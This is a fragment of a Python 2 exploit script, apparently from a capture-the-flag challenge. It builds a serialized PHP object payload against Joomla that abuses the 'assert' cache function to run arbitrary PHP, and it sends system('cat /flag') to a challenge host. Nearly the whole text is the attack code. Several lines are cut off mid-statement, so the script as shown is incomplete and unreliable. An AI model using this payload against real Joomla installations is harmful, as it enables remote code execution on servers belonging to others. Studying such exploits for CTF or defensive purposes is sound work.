 27
28 def generate_payload(php_payload):
29
30 php_payload = "eval({0})".format(php_str_noquotes(php_payload))
31
32 terminate = '\xf0\xfd\xfd\xfd'
33 exploit_template = r'''|}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"J
34 injected_payload = "{};JFactory::getConfig();exit".format(php_payload)
35 exploit_template += r'''s:{0}:"{1}"'''.format(str(len(injected_payload)), inject
36 exploit_template += r''';s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1
37
38 return exploit_template
39
40
41
42 pl = generate_payload("system('cat /flag');") # phpinfo();
43
44 print get_url("http://9bf30fbbcb.joomla.r4u.top:6788/", pl).content